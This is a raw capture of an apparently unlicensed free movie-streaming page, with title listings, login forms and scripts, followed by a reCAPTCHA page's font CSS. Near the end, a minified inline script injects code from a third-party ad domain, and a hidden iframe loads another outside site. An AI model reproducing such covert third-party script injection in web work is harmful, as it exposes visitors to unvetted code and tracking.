                    <span class="fdi-item fdi-duration">112m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">CAM</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/d2/9d/d29d9f2cbc173461c0e8d41b391f3321/d29d9f2cbc173461c0e8d41b391f3321.jpg"
             class="film-poster-img lazyload" title="28 Years Later: The Bone Temple"
             alt="28 Years Later: The Bone Temple">
        <a href="/movie/28-years-later-the-bone-temple-139834"
           class="film-poster-ahref flw-item-tip" 
           title="28 Years Later: The Bone Temple"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/28-years-later-the-bone-temple-139834" 
                        title="28 Years Later: The Bone Temple">28 Years Later: The Bone Temple</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">109m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/54/a9/54a9ef71b314787e503967f684037497/54a9ef71b314787e503967f684037497.jpg"
             class="film-poster-img lazyload" title="Sharp Blade in the Snow"
             alt="Sharp Blade in the Snow">
        <a href="/tv/sharp-blade-in-the-snow-141677"
           class="film-poster-ahref flw-item-tip" 
           title="Sharp Blade in the Snow"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/sharp-blade-in-the-snow-141677" 
                        title="Sharp Blade in the Snow">Sharp Blade in the Snow</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 24</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/39/9b/399b3dd4d2482bcc7a9fd2d7440146c9/399b3dd4d2482bcc7a9fd2d7440146c9.jpg"
             class="film-poster-img lazyload" title="Taskaree: The Smuggler&#39;s Web"
             alt="Taskaree: The Smuggler&#39;s Web">
        <a href="/tv/taskaree-the-smugglers-web-141647"
           class="film-poster-ahref flw-item-tip" 
           title="Taskaree: The Smuggler&#39;s Web"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/taskaree-the-smugglers-web-141647" 
                        title="Taskaree: The Smuggler&#39;s Web">Taskaree: The Smuggler&#39;s Web</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 7</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/3f/c2/3fc27317acefa5ca232188d56bae8b7e/3fc27317acefa5ca232188d56bae8b7e.jpg"
             class="film-poster-img lazyload" title="Tracks in the Snow"
             alt="Tracks in the Snow">
        <a href="/tv/tracks-in-the-snow-141897"
           class="film-poster-ahref flw-item-tip" 
           title="Tracks in the Snow"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/tracks-in-the-snow-141897" 
                        title="Tracks in the Snow">Tracks in the Snow</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 8</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/95/73/95733ace6c6e4c67e5c3d48a9301babc/95733ace6c6e4c67e5c3d48a9301babc.jpg"
             class="film-poster-img lazyload" title="The Internship"
             alt="The Internship">
        <a href="/movie/the-internship-141671"
           class="film-poster-ahref flw-item-tip" 
           title="The Internship"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/the-internship-141671" 
                        title="The Internship">The Internship</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">91m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/b0/98/b098fd540e95fa0b64fe0d363fc1d75f/b098fd540e95fa0b64fe0d363fc1d75f.jpg"
             class="film-poster-img lazyload" title="Kill Tony: Once Upon a Time in Texas"
             alt="Kill Tony: Once Upon a Time in Texas">
        <a href="/movie/kill-tony-once-upon-a-time-in-texas-141623"
           class="film-poster-ahref flw-item-tip" 
           title="Kill Tony: Once Upon a Time in Texas"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/kill-tony-once-upon-a-time-in-texas-141623" 
                        title="Kill Tony: Once Upon a Time in Texas">Kill Tony: Once Upon a Time in Texas</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">128m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/52/84/5284bb716d0ac15a62a27f79f25a4c81/5284bb716d0ac15a62a27f79f25a4c81.jpg"
             class="film-poster-img lazyload" title="The Beauty Queen and the Catfish"
             alt="The Beauty Queen and the Catfish">
        <a href="/tv/the-beauty-queen-and-the-catfish-141763"
           class="film-poster-ahref flw-item-tip" 
           title="The Beauty Queen and the Catfish"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/the-beauty-queen-and-the-catfish-141763" 
                        title="The Beauty Queen and the Catfish">The Beauty Queen and the Catfish</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/17/5a/175a6962453ef8f2fd80a8318a021dd4/175a6962453ef8f2fd80a8318a021dd4.jpg"
             class="film-poster-img lazyload" title="One Last Adventure: The Making of Stranger Things 5"
             alt="One Last Adventure: The Making of Stranger Things 5">
        <a href="/movie/one-last-adventure-the-making-of-stranger-things-5-141627"
           class="film-poster-ahref flw-item-tip" 
           title="One Last Adventure: The Making of Stranger Things 5"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/one-last-adventure-the-making-of-stranger-things-5-141627" 
                        title="One Last Adventure: The Making of Stranger Things 5">One Last Adventure: The Making of Stranger Things 5</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">123m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/177x268/1f/62/1f6214fc2f6dcff3dd690f6c4909cf64/1f6214fc2f6dcff3dd690f6c4909cf64.jpg"
             class="film-poster-img lazyload" title="Accused: The Karen Read Story"
             alt="Accused: The Karen Read Story">
        <a href="/movie/accused-the-karen-read-story-141697"
           class="film-poster-ahref flw-item-tip" 
           title="Accused: The Karen Read Story"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/accused-the-karen-read-story-141697" 
                        title="Accused: The Karen Read Story">Accused: The Karen Read Story</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">90m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </section>
                    <!--End: Section film list-->
                </div>
            </div>
            <!--End: Related-->
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="hgiks-bottom"></div>
<div id="footer">
    <h1 style="display: none;">Watch Once In The Desert 2022 HD for free - MusicHQ</h1>
    <div class="container">
        <div class="footer-about">
            <div class="footer-fa-text">MusicHQ is a Free Movies streaming site with zero ads.
                We let you watch movies online without having to register or paying, with over 10000 movies and
                TV-Series.
                You can also Download full movies from MusicHQ and watch it later if you want.
            </div>
            <div class="footer-fa-menu">
                <a href="/android-movies-apk" title="Android App">Android App</a><span class="space">-</span>
                <a href="/terms" title="Terms of service">Terms of service</a><span class="space">-</span>
                <a href="/contact" title="Contact">Contact</a><span class="space">-</span>
                <a href="/sitemap.xml" title="Sitemap">Sitemap</a><span class="space">-</span>
                
                <a href="/faq" title="FAQ">FAQ</a>
                
                
                
            </div>
        </div>
        <div class="footer-notice">
            <span>MusicHQ does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</span>
        </div>
        <div class="footer-logo-block">
            <a href="/" class="footer-logo"><img
                        src="/images/group_1/theme_2/logo.png?v=0.1" alt="Logo footer"></a>
            <p class="copyright">© MusicHQ</p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

    </div>
    <!--Begin: Modal-->
    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="modal-logo mb-3"><img
                                    src="/images/group_1/theme_2/logo-square.png"
                                    alt="Logo">
                        </div>
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

    <div class="modal fade premodal premodal-trailer" id="modaltrailer" tabindex="-1" role="dialog"
         aria-labelledby="modaltrailertitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="iframe16x9">
                        <iframe width="560" height="315"
                                id="iframe-trailer" data-src="https://www.youtube.com/embed/556229812"
                                frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--End: Modal-->
</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = 'detail';</script>
<script type="text/javascript"
        src="/js/group_1/app.min.js?v=6.3"></script>
<script>(function(d,z,s){s.src='//'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('rndskittytor.com',3203380,document.createElement('script'))</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script>
    $(document).ready(function () {
        check_favorite();
        // get_episodes();
        vote_info();
        if (movie.type == 2) {
            $.get("/ajax/season/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        } else {
            $.get("/ajax/episode/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dea3ca4ca864dec9abf909d2d25764e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx&co=aHR0cHM6Ly9tdXNpY2hxLmNjOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1nzuufxn668t
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
